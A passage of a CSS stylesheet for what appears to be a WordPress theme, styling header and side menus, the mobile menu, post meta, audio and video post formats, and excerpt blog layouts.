  pointer-events: none;
  position: absolute;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.header_position_under .page_content_wrap {
  position: relative;
  z-index: 4;
}

.header_position_under .footer_wrap {
  position: relative;
  z-index: 3;
}

/* Default header layouts
---------------------------------------------- */
/* Add transition to the default header */
.top_panel_default .sc_layouts_row_fixed_on {
  -webkit-transition: padding 0.3s ease;
  -ms-transition: padding 0.3s ease;
  transition: padding 0.3s ease;
}

.top_panel_default .sc_layouts_row .custom-logo-link img,
.top_panel_default .sc_layouts_row .sc_layouts_logo img {
  -webkit-transition: max-height 0.3s ease;
  -ms-transition: max-height 0.3s ease;
  transition: max-height 0.3s ease;
}

/* Main menu in the default header */
.top_panel_default .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  content: '\e828';
  font-family: "fontello";
}

.top_panel_default .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello";
}

.top_panel_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon:before {
  content: '\e8ba';
  font-family: "fontello";
}

/* Vertical menus */
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
  display: none;
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  width: 2.2em;
}

/* Side menu
----------------------------------------------------------- */
body.menu_style_side {
  width: auto;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
}

body.menu_style_left {
  margin-left: 6rem;
}

body.menu_style_right {
  margin-right: 6rem;
}

.menu_style_side .body_wrap {
  position: relative;
  overflow: hidden;
  max-width: 100%;
}

.menu_style_side .menu_side_wrap {
  position: fixed;
  z-index: 20000;
  top: 0;
  right: auto;
  bottom: 0;
  left: 0;
  width: 6rem;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease;
}

.menu_style_right .menu_side_wrap {
  left: auto;
  right: 0;
}

.admin-bar .menu_side_wrap {
  top: 32px;
}

@media (max-width: 782px) {
  .admin-bar .menu_side_wrap {
    top: 46px;
  }
}
@media (max-width: 600px) {
  .admin-bar .menu_side_wrap {
    top: 0;
  }
}
.menu_side_wrap .menu_side_inner {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.menu_style_side .menu_side_wrap .sc_layouts_logo {
  display: block;
  padding: 25% 10%;
  text-align: center;
  border-bottom: 1px solid #ddd;
  position: relative;
  z-index: 1;
}

.menu_style_side .menu_side_wrap .logo_text {
  font-size: 1em;
  letter-spacing: 0;
  text-align: center;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.menu_style_side .menu_side_wrap .logo_slogan {
  display: none;
}

.menu_side_wrap .menu_mobile_button {
  display: block;
  position: relative;
  left: 0;
  right: auto;
  top: 0;
}

.menu_side_wrap .menu_side_button {
  display: none;
  font-size: 16px;
  margin-top: -1.5em;
  overflow: hidden;
  cursor: pointer;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: -1.5em;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease;
}

.menu_style_right .menu_side_wrap .menu_side_button {
  text-align: left;
  padding-left: 10px;
  -webkit-border-radius: 50% 0 0 50%;
  -ms-border-radius: 50% 0 0 50%;
  border-radius: 50% 0 0 50%;
}

.menu_style_left .menu_side_wrap .menu_side_button {
  left: auto;
  right: -1.5em;
  text-align: right;
  padding-right: 10px;
  -webkit-border-radius: 0 50% 50% 0;
  -ms-border-radius: 0 50% 50% 0;
  border-radius: 0 50% 50% 0;
}

.menu_style_right .menu_side_wrap .menu_side_button:before {
  content: '\e92a';
}

.menu_style_right .menu_side_wrap.opened .menu_side_button:before {
  content: '\e92b';
}

.menu_style_left .menu_side_wrap .menu_side_button:before {
  content: '\e92b';
}

.menu_style_left .menu_side_wrap.opened .menu_side_button:before {
  content: '\e92a';
}

#toc_menu {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  margin: -50% 0 0 -50%;
}

.toc_menu_item {
  position: relative;
  z-index: 1;
}

.toc_menu_item .toc_menu_icon {
  display: block;
  position: relative;
  color: #888;
  height: 1.5em;
  line-height: 1.5em;
  text-align: center;
}

.toc_menu_item .toc_menu_icon:before {
  display: inline-block;
  line-height: inherit;
  color: inherit;
}

.toc_menu_item .toc_menu_icon_default:before {
  content: ' ';
  margin-top: 0.75em;
  width: 0.5em;
  height: 1px;
  background-color: #888;
}

.toc_menu_item:hover .toc_menu_icon,
.toc_menu_item_active .toc_menu_icon {
  color: #292929;
}

.toc_menu_item:hover .toc_menu_icon_default:before,
.toc_menu_item_active .toc_menu_icon_default:before {
  background-color: #292929;
}

.toc_menu_item_active .toc_menu_icon_default:before {
  width: 1.5em;
}

.toc_menu_item .toc_menu_description {
  position: absolute;
  top: 0;
  right: -20em;
  opacity: 0;
  white-space: nowrap;
  -webkit-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  transition: all 0.6s ease-out;
}

.toc_menu_item:hover .toc_menu_description {
  right: 100%;
  margin-right: 1.5em;
  opacity: 1;
}

.menu_side_inner #toc_menu {
  display: block;
  position: relative;
  z-index: 0;
  -webkit-transition: top 0.3s ease;
  -ms-transition: top 0.3s ease;
  transition: top 0.3s ease;
}

.menu_side_icons #toc_menu {
  left: 0;
  top: 0;
  margin: 0;
}

.menu_side_icons .toc_menu_item .toc_menu_description {
  height: 6rem;
  font-size: 1.0667em;
  line-height: 6rem;
  font-weight: bold;
  text-transform: uppercase;
  top: 0;
}

.menu_side_icons .toc_menu_item:hover .toc_menu_description {
  margin-right: 0;
}

.menu_side_icons .toc_menu_item .toc_menu_description span {
  display: inline-block;
  vertical-align: middle;
  padding: 0 3em;
  letter-spacing: 1px;
}

.menu_side_icons .toc_menu_item .toc_menu_icon {
  width: 100%;
  height: 6rem;
  line-height: 6rem;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
  border-bottom: 1px solid #ddd;
}

.menu_side_icons .toc_menu_item .toc_menu_icon:before {
  font-size: 2rem;
  line-height: inherit;
  font-weight: normal;
}

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
  text-align: center;
}

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
  content: ' ';
  width: 5px;
  height: 5px;
  line-height: inherit;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon:before {
  width: 9px;
  height: 9px;
  line-height: 9px;
  text-align: center;
}

.menu_style_left .toc_menu_item .toc_menu_description {
  left: -20em;
  right: auto;
}

.menu_style_left .toc_menu_item:hover .toc_menu_description {
  left: 100%;
  right: auto;
}

header nav.sc_layouts_menu .sc_layouts_submenu {
  width: 706px;
  left: auto;
  right: -150px;
  padding: 3.4em 4.1em;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_layouts_menu_nav {
  position: unset !important;
  top: unset !important;
  bottom: unset !important;
  left: unset !important;
  right: unset !important;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_title.sc_title_default h4 {
  font-size: 18px;
  text-transform: uppercase;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_layouts_menu_default.sc_layouts_menu_dir_vertical ul {
  margin: 0;
  padding: 0;
  box-shadow: none;
  background: transparent !important;
  width: 100%;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_layouts_menu_default.sc_layouts_menu_dir_vertical ul li {
  margin: 0;
  font-size: 16px;
  line-height: initial;
  text-transform: uppercase;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_layouts_menu_default.sc_layouts_menu_dir_vertical ul li a {
  padding: 3px 0;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern {
  padding: 0;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern .slider_container {
  padding-bottom: 46px;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern .slider_container .slider-slide {
  background-size: 90%;
  background-position: top center;
  border-radius: 0;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern .slider_container .slider-slide .slide_overlay {
  background: none;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern .slider_container .slider-slide .slide_info {
  padding: 20px;
  bottom: 0;
  text-shadow: none;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern .slider_container .slider-slide .slide_info .slide_title {
  font-size: 14px;
  text-align: left;
  line-height: initial;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern .slider_container .slider-slide .slide_info .slide_cats {
  display: none;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern .slider_container .slider_pagination_wrap {
  text-align: left;
}

/* Mobile header
---------------------------------------- */
.top_panel_mobile_info p {
  margin: 0;
}

/* Mobile menu
---------------------------------------- */
body.mobile_layout.menu_style_left {
  margin-left: 0;
}

body.mobile_layout.menu_style_right {
  margin-right: 0;
}

body.mobile_layout.menu_style_right .menu_side_wrap {
  right: -6rem;
}

body.mobile_layout.menu_style_left .menu_side_wrap {
  left: -6rem;
}

body.mobile_layout.menu_style_right .menu_side_wrap.opened {
  right: 0;
}

body.mobile_layout.menu_style_left .menu_side_wrap.opened {
  left: 0;
}

body.mobile_layout.menu_style_side .menu_side_wrap .menu_side_button {
  display: block;
}

body.mobile_layout.menu_style_left .menu_side_wrap .menu_side_button:hover {
  right: -2em;
}

body.mobile_layout.menu_style_right .menu_side_wrap .menu_side_button:hover {
  left: -2em;
}

.menu_mobile_close {
  display: block;
  cursor: pointer;
  width: 5em;
  height: 5em;
  line-height: 5em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
}

.menu_mobile_close:before,
.menu_mobile_close:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 38%;
  width: 25%;
  height: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: -1px;
  border-top: 2px solid #fff;
}

.menu_mobile_close:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.menu_mobile_close:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.menu_mobile_overlay {
  display: none !important;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 100000;
}

.menu_mobile {
  position: fixed;
  z-index: 100002;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  -webkit-transition: height 0.3s ease;
  -ms-transition: height 0.3s ease;
  transition: height 0.3s ease;
}

.menu_mobile.opened {
  height: 100%;
}

.menu_mobile_inner {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  overflow: hidden;
}

.menu_mobile a {
  display: block;
}

.menu_mobile .sc_layouts_logo {
  text-align: center;
  margin: 4.4rem 0 0;
  font-size: 1em !important;
}

.menu_mobile .menu_mobile_nav_area {
  position: absolute;
  z-index: 1;
  top: 48%;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  max-height: 49%;
  padding-right: 20px;
  /* Hide scrollbar */
  overflow-y: scroll;
}

.menu_mobile .menu_mobile_nav_area ul {
  margin: 0 auto;
  padding: 0;
  list-style: none;
  width: auto;
}

.menu_mobile .menu_mobile_nav_area ul ul {
  margin: 0;
  display: none;
}

.menu_mobile .menu_mobile_nav_area li {
  margin-bottom: 0;
  width: auto;
}

.menu_mobile .menu_mobile_nav_area li > a {
  font-size: 1.25em;
  line-height: 1.5em;
  padding: 1px 2.5em 1px 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  position: relative;
  display: inline-block;
  width: 28rem;
  text-align: left;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.menu_mobile .menu_mobile_nav_area > ul > li > a {
  font-size: 2em;
  line-height: 1.5em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li > a {
  padding-left: 1em;
  padding-top: 0.25em;
  padding-bottom: 0.25em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li li > a {
  padding-left: 2em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li li li > a {
  padding-left: 3em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter {
  margin-top: 0 !important;
  padding-top: 0 !important;
  text-align: center;
  overflow: hidden;
}

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
  overflow: hidden;
  padding-top: 0.25em;
  padding-bottom: 0.25em;
  padding-right: 0.5em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a > span {
  display: block;
  border-top: 1px solid #f0f0f0;
  width: 100%;
  height: 0;
}

.menu_mobile .menu_mobile_nav_area .open_child_menu {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  padding: 0.25em;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  line-height: 0.85em;
}

.menu_mobile .menu_mobile_nav_area li li .open_child_menu {
  background-color: transparent;
  padding: 0.25em 0.7em;
}

.menu_mobile .menu_mobile_nav_area a:hover > .open_child_menu {
  background-color: rgba(255, 255, 255, 0.2);
}

.menu_mobile .menu_mobile_nav_area .open_child_menu:before {
  font-family: "fontello";
  content: '\e828';
}

.menu_mobile .menu_mobile_nav_area li.opened > a > .open_child_menu:before {
  content: '\e835';
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
  display: block;
  width: 26rem;
  text-align: left;
  padding: 1em;
  margin: 0 auto;
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .sc_content {
  width: 100% !important;
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) {
  width: 100%;
  float: none;
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]) + .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) + .elementor-column:not([class*="elementor-xs-"]) {
  margin-top: 2em;
}

.menu_mobile .search_mobile {
  position: absolute;
  z-index: 1;
  bottom: 8rem;
  left: 50%;
  width: 28rem;
  margin-left: -14rem;
}

.menu_mobile .search_mobile form {
  position: relative;
}

.menu_mobile .search_mobile .search_field {
  width: 100%;
  padding: 0.5em 3em 0.5em 1.5em !important;
}

.menu_mobile .search_mobile .search_submit {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  font-size: 0.8667em;
  padding: 1em 1.8em;
  background-color: transparent;
}

.menu_mobile .socials_mobile {
  position: absolute;
  z-index: 1;
  bottom: 4rem;
  left: 0;
  text-align: center;
  display: block;
  width: 100%;
}

.menu_mobile .social_item {
  display: inline-block;
  margin: 1em 0 0 0;
}

.menu_mobile .social_item + .social_item {
  margin-left: 1em;
}

.menu_mobile .social_item .social_icon {
  display: block;
  font-size: 1em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
}

.menu_mobile_nav_area .sc_layouts_submenu nav.sc_layouts_menu > ul {
  display: initial !important;
}

/* Menu mobile 'Narrow' */
.menu_mobile_narrow {
  margin-top: 0;
  margin-left: -320px;
  width: 320px;
  height: 100%;
  -webkit-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  -ms-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  transition: margin-left 0.3s ease, margin-right 0.3s ease;
}

.menu_mobile_narrow.opened {
  margin-left: 0;
}

.menu_style_right .menu_mobile_narrow {
  margin-right: -320px;
  margin-left: 0;
  left: auto;
  right: 0;
}

.menu_style_right .menu_mobile_narrow.opened {
  margin-right: 0;
}

.menu_mobile_narrow .menu_mobile_nav_area li > a {
  font-size: 1em;
  line-height: 1.5em;
  text-transform: none;
  letter-spacing: 0px;
  width: 18rem;
}

.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a {
  font-size: 1.25em;
  line-height: 1.5em;
}

.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a > .open_child_menu:before {
  font-size: 1em;
  line-height: inherit;
}

.menu_mobile_narrow .menu_mobile_nav_area li li .open_child_menu {
  padding: 0.4em;
}

.menu_mobile_narrow .search_mobile {
  width: 18rem;
  margin-left: -9rem;
}

/* Menu mobile in mobile layout */
.mobile_device .menu_mobile .menu_mobile_nav_area,
.mobile_layout .menu_mobile .menu_mobile_nav_area {
  position: relative;
  top: auto;
  max-height: none;
  margin: 4em 0 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.mobile_device .menu_mobile .search_mobile,
.mobile_layout .menu_mobile .search_mobile {
  position: relative;
  bottom: auto;
  left: 0;
  margin: 3em auto 0;
}

.mobile_device .menu_mobile .socials_mobile,
.mobile_layout .menu_mobile .socials_mobile {
  position: relative;
  bottom: auto;
  margin: 1em 0 3em;
}

/* Widgets in the Header
------------------------------------------------------------- */
.header_widgets_wrap {
  position: relative;
  z-index: 2;
}

.header_widgets_wrap.header_fullwidth {
  overflow: hidden;
}

.header_widgets_wrap.header_fullwidth .widget {
  margin-bottom: 0;
}

/* 7.2 Sliders
-------------------------------------------------------------- */
/* Revolution slider */
.slider_wrap .rev_slider_wrapper {
  z-index: 0;
}

/* 7.4 Post's parts
-------------------------------------------------------------- */
/* Common styles */
.blog_archive {
  padding-bottom: 4em;
}

.post_item p {
  margin-bottom: 0;
}

.post_item > .post_title {
  margin-top: 0;
}

.post_item .more-link,
.gallery_preview_show .post_readmore {
  margin-top: 2.5em;
}

/* Tabs (internal and Essential Grid) */
div.esg-filter-wrapper,
.mptt-navigation-tabs,
div.honor_tabs .honor_tabs_titles {
  list-style-type: none;
  padding: 0;
  text-align: center;
  letter-spacing: 0;
  margin: -0.85em 0 3.2em;
}

div.esg-filter-wrapper .esg-filterbutton,
.mptt-navigation-tabs li,
div.honor_tabs .honor_tabs_titles li {
  display: inline-block;
  margin: 0 0 3px;
  font-size: 12px;
  line-height: 1.4em;
  font-weight: normal;
  text-transform: uppercase;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: transparent !important;
}

div.esg-filter-wrapper .esg-filterbutton:hover,
div.esg-filter-wrapper .esg-filterbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton,
.mptt-navigation-tabs li + li,
div.honor_tabs .honor_tabs_titles li + li {
  margin-left: 3px;
}

div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
div.honor_tabs .honor_tabs_titles li a,
div.honor_tabs .honor_tabs_titles li a.ui-tabs-anchor {
  display: block;
  float: none;
  padding: 1.75em 3em;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

div.honor_tabs .honor_tabs_content {
  padding: 0;
}

div.honor_tabs .honor_tab_content_remove {
  opacity: 0;
}

div.honor_tabs .nav-links {
  margin-top: 1em;
}

/* Post featured block */
.post_featured {
  overflow: hidden;
  position: relative;
  margin-bottom: 1.8em;
}

.post_featured_bg {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.post_featured_bg:before {
  content: ' ';
  width: 0;
  height: 0;
  padding-top: 56.25%;
  display: inline-block;
  margin-left: -0.3em;
}

.post_featured_right {
  float: right;
  width: 50%;
  margin-left: 4.3478%;
}

.post_featured_left {
  float: left;
  width: 50%;
  margin-right: 4.3478%;
}

/* Post info block */
.post_meta .post_meta_item,
.post_meta .vc_inline-link {
  margin-left: 0;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.post_meta .post_meta_item:after,
.post_meta .post_meta_item.post_edit:after,
.post_meta .vc_inline-link:after {
  content: '/';
  display: inline;
  font-family: inherit;
  font-size: inherit;
  font-weight: 400;
  font-style: normal;
  vertical-align: baseline;
  margin: 0 0.5em;
}

.post_meta .post_meta_item:last-child:after,
.post_meta .post_meta_item.post_edit:last-child:after,
.post_meta .vc_inline-link:last-child:after {
  display: none;
}

.post_meta a.post_meta_item:before,
.post_meta .vc_inline-link:before,
.post_meta a.post_meta_item > .post_counters_number {
  margin-right: 0.2em;
}

.post_meta .vc_inline-link:before {
  content: '\e8bb';
  font-family: "fontello";
}

/* Socials share in the post meta */
.post_share .social_items {
  font-size: 1em;
}

.socials_share.socials_type_drop .social_items {
  padding: 0.8em 1em;
}

.post_share .social_items .social_item .social_icon i {
  font-style: normal;
  text-transform: capitalize;
}

.post_meta .socials_share {
  display: inline;
  vertical-align: baseline;
}

.post_meta_item .socials_share .social_items {
  bottom: auto;
  top: 2.5em;
}

.post_meta_item .socials_share .social_items:before {
  bottom: auto;
  top: -5px;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}

/* 7.5 Post Formats
-------------------------------------------------------------- */
.post_featured .mask {
  background-color: rgba(0, 0, 0, 0.5);
}

/* WordPress Playlist */
.wp-playlist .wp-playlist-current-item img {
  background-color: #fff;
}

/* Audio */
.format-audio .post_featured {
  position: relative;
  max-height: 16em;
}

.single .format-audio .post_featured {
  max-height: none;
}

.format-audio .post_featured img {
  position: relative;
}

.format-audio .post_featured.with_thumb .mask {
  background-color: rgba(0, 0, 0, 0.6);
}

.format-audio .post_featured .mask {
  opacity: 1;
}

.format-audio .post_featured .post_audio.with_iframe .post_audio_author,
.format-audio .post_featured .post_audio.with_iframe .post_audio_title {
  display: none;
}

.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author {
  font-size: 1em;
  line-height: 1.5;
  font-weight: 300;
  font-style: normal;
  letter-spacing: 0;
}

.format-audio .post_featured .post_audio_author {
  margin-top: 1.8em;
  margin-left: 2.2em;
  margin-right: 2.2em;
}

.trx_addons_audio_player .audio_author {
  margin-left: 0;
  margin-right: 0;
  text-transform: none;
}

.format-audio .post_featured .post_audio_title,
.trx_addons_audio_player .audio_caption {
  font-size: 1em;
  line-height: 1.5em;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: uppercase;
}

.format-audio .post_featured .post_audio_title {
  margin-top: 0.4em;
  margin-bottom: 1.8em;
  margin-left: 2.1em;
  margin-right: 2.1em;
}

.format-audio .post_featured.with_thumb .post_audio_author,
.trx_addons_audio_player.with_cover .audio_author,
.format-audio .post_featured.with_thumb .post_audio_title,
.trx_addons_audio_player.with_cover .audio_caption {
  color: #ffffff;
}

.trx_addons_audio_player .audio_author + .audio_caption {
  margin: -0.6em 0 0.25em;
}

.format-audio .post_featured.with_thumb .post_audio {
  position: absolute;
  z-index: 1000;
  top: auto;
  right: 6%;
  bottom: 2em;
  left: 6%;
  text-align: left;
}

.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

/* Shortcode "Audio" */
.trx_addons_audio_player {
  padding: 0 !important;
}

.trx_addons_audio_player.without_cover {
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.sidebar .mejs-controls .mejs-time,
.footer_wrap .mejs-controls .mejs-time {
  display: none;
}

.mejs-button > button {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

/* Video */
.format-video .post_featured.without_thumb {
  display: block;
}

.format-video .post_featured.with_thumb {
  position: relative;
}

.format-video .post_featured.with_thumb .post_video {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
  opacity: 0;
  overflow: hidden;
}

.format-video .post_featured.with_thumb .post_video:before {
  content: ' ';
  display: inline-block;
  padding-top: 55%;
  width: 0;
  height: 0;
}

.format-video .post_featured.with_thumb img {
  position: relative;
  z-index: 2;
}

.format-video .post_featured.with_thumb .mask {
  z-index: 3;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
}

.trx_addons_video_player.with_cover .video_hover,
.format-video .post_featured.with_thumb .post_video_hover {
  width: 62px;
  height: 62px;
  line-height: 62px;
  text-align: center;
  line-height: 60px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  z-index: 4;
  top: 50%;
  left: 50%;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 2px;
  margin: -31px 0 0 -31px;
  font-size: 16px;
  opacity: 1;
  cursor: pointer;
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.5);
  border: none;
}

.trx_addons_video_player.with_cover:hover .video_hover,
.format-video .post_featured.with_thumb:hover .post_video_hover,
.mobile_layout .trx_addons_video_player.with_cover .video_hover,
.mobile_layout .format-video .post_featured.with_thumb .post_video_hover {
  opacity: 1;
  margin-top: -31px;
}

.sidebar .trx_addons_video_player.with_cover .video_hover,
.footer_wrap .trx_addons_video_player.with_cover .video_hover {
  font-size: 1.8em;
}

.trx_addons_video_player.with_cover .video_hover:before,
.format-video .post_featured.with_thumb .post_video_hover:before {
  content: '\e96e';
  font-family: "fontello";
}

.format-video .post_featured.post_video_play .post_video {
  opacity: 1;
  z-index: 10;
}

.format-video .post_featured.post_video_play .mask {
  opacity: 1;
  background-color: #000;
}

.format-video .post_featured.post_video_play .post_video_hover {
  display: none;
}

/* Aside, Link, Status, Quote */
.format-quote .post_content,
.format-aside .post_content,
.format-link .post_content,
.format-status .post_content {
  padding: 0;
  text-align: left;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-panels-container {
  margin-top: -1px;
}

.format-aside .post_content_inner, .post_item_single.format-aside .post_content > p,
.format-link .post_content_inner, .post_item_single.format-link .post_content > p,
.format-status .post_content_inner, .post_item_single.format-status .post_content > p {
  font-size: 1.6667rem;
  line-height: 1.4em;
  font-weight: 600;
}

.format-aside .post_content_inner {
  padding: 1em 1.3158em;
}

.format-quote .post_content p,
.format-aside .post_content p,
.format-link .post_content p,
.format-status .post_content p {
  margin-bottom: 0;
}

.format-aside .post_content p + p,
.format-link .post_content p + p,
.format-status .post_content p + p {
  margin-top: 1em;
}

select option {
  border: 0;
}

body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time {
  height: 80px;
}

.format-aside .post_content_inner:after {
  display: none;
}

.format-aside .post_content_inner + .post_meta,
.format-link .post_content_inner + .post_meta,
.format-status .post_content_inner + .post_meta {
  margin-top: 1.6em;
}

/* Chat */
.format-chat p {
  margin-bottom: 0;
}

.format-chat p > em,
.format-chat p > b,
.format-chat p > strong {
  display: inline-block;
  margin-top: 1.7em;
}

.format-chat p:first-child > em,
.format-chat p:first-child > b,
.format-chat p:first-child > strong {
  margin-top: 0;
}

/* 7.6 Blog layouts
-------------------------------------------------------------- */
/* Excerpt */
.post_layout_excerpt {
  position: relative;
  margin-bottom: 0;
}

.post_layout_excerpt + .post_layout_excerpt {
  margin-top: 1.35rem;
  padding-top: 1.4rem;
  border-top: 1px solid;
}

.post_layout_excerpt.sticky {
  padding: 0;
  border: 0;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.post_layout_excerpt.sticky .post_featured {
  margin-right: 2.9em;
}
.post_layout_excerpt.sticky .post_content_wrap {
  padding: 1.8em 3em 1.8em;
}
.post_layout_excerpt.sticky .post_content {
  display: none;
}

.post_layout_excerpt.sticky .label_sticky {
  display: none;
}

.post_layout_excerpt .post_featured {
  display: inline-block;
  float: left;
  max-width: 370px;
  margin-right: 2em;
  margin-bottom: 0;
}
.post_layout_excerpt .post_featured .mask,
.post_layout_excerpt .post_featured img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.post_layout_excerpt.post_format_audio .post_featured {
  width: 100%;
  float: none;
  margin-right: 0;
  margin-bottom: 1em;
  max-width: 100%;
}

